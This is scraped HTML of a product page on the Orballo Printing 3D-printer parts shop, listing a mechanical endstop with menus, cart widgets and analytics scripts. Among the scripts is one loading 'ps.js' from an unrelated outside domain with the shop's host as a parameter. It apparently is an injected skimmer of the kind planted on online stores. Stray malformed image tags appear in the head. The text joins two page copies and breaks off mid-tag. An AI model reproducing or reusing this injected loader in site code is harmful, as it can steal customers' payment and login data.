var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 1;
var search_url = 'https://orballoprinting.com/en/buscar';
var site_key = '6Lcc0JwUAAAAAPxbHg16-r16OSmLHc3kVzmut3XJ';
var specific_currency = false;
var specific_price = 0;
var static_token = 'ac7f378c94c227aa0ffce70a1989894c';
var stock_management = 1;
var taxRate = 21;
var there_is1 = 'There is 1 error';
var toBeDetermined = 'To be determined';
var token = 'ac7f378c94c227aa0ffce70a1989894c';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
var validate_first = 'I am not a robot then click again on subscribe';
var whitelist_m = '';
var whitelisted = false;
var wishlistProductsIds = false;
var wrong_captcha = 'Wrong captcha.';</script> <script type="text/javascript" src="https://orballoprinting.com/themes/warehouse/cache/v_22_96e7538379fe17e08cb7d600de9f32fb.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=orballoprinting.com"></script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-60348949-1', 'auto');
				ga('require', 'ec');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-NTW9VXC');
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":24,"name":"\"Mechanical endstop\"","category":"\"electronics\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"2.40"});
					});
ga('send', 'pageview');
var _smartsupp = _smartsupp || {};_smartsupp.key = '1204ab57b3a352f74f06f8e9ff86263b42ed82fb';_smartsupp.cookieDomain = '.orballoprinting.com';window.smartsupp||(function(d) {var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);smartsupp('name', '');smartsupp('email', '');
var $_Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src="https://embed.tawk.to/6254389b7b967b11798a1a39/1g0cfq9s0";
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script></body></html><!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>Mechanical endstop - Orballo Printing</title><meta name="description" content="Mechanical endstop designed to put in the end of each one of the axis, with easy connection board. Connection cable included." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Mechanical endstop - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content="Mechanical endstop designed to put in the end of each one of the axis, with easy connection board. Connection cable included."><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/65-large_default/final-de-carrera-mecanico.jpg"></head><body id="product" class="product product-24 product-final-de-carrera-mecanico category-17 category-electronics hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/electronica/24-final-de-carrera-mecanico.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/electronics/24-final-de-carrera-mecanico.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://orballoprinting.com/en/17-electronics" title="Electronics">Electronics</span></a></span><span class="navigation-pipe">></span>Mechanical endstop</span></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/65-large_default/final-de-carrera-mecanico.jpg" title="Final de carrera mecánico" alt="Final de carrera mecánico" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_65" class="last"> <a href="https://orballoprinting.com/65-thickbox_default/final-de-carrera-mecanico.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Final de carrera mecánico"> <img class="img-responsive" id="thumb_65" src="https://orballoprinting.com/65-cart_default/final-de-carrera-mecanico.jpg" alt="Final de carrera mecánico" title="Final de carrera mecánico" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Mechanical endstop</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Mechanical endstop designed to put in the end of each one of the axis, with easy connection board.</p><p>Connection cable included.</p></div></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="24" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">2,39 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">2,39 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" data-id-product="24" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '24', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"></ul><div class="tab-content pr-tab-content"></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" title="Power Supply 300W 25A" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/158-home_default/fuente-de-alimentacion-300w-25a.jpg" alt="Fuente de alimentación 300W 25A" title="Fuente de alimentación 300W 25A" 